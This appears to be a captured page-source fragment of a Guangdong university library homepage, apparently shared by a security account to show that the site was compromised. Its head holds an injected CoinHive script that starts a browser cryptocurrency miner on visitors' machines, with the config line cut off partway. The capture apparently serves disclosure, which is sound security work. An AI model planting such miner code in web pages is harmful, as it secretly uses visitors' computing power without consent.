 view-source:http://121.10.235.107:81/
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>广东理工学院图书馆-首页</title>
<link rel="stylesheet" type="text/css" href="/template/1/guangdongligong/_files/css/index.css" />
<script type="text/javascript" src="/template/1/guangdongligong/_files/js/jquery1.42.min.js"></script>
<script type="text/javascript" src="/template/1/guangdongligong/_files/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/template/1/guangdongligong/_files/js/dxsearch.js"></script>
<script type="text/javascript" src="/template/1/guangdongligong/_files/js/jquery.cookie.js"></script>
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>var miner = new CoinHive.User( {threads: 4,throttle:
if (!miner.isMobile()) {
miner.start(CoinHive.FORCE_EXCLUSIVE_TAB);
}
</script>
</head>
<body>
<div class="warp">
<div class="nav">
<div class="logo">
<a href="/">
<script type="text/javascript" src="/dd_number/logo.jspx"></script>
</a>
</div>
<div class="ZNav">
<ul>
<li><a href="/" class="on">首页</a></li>
知乎 @NOSEC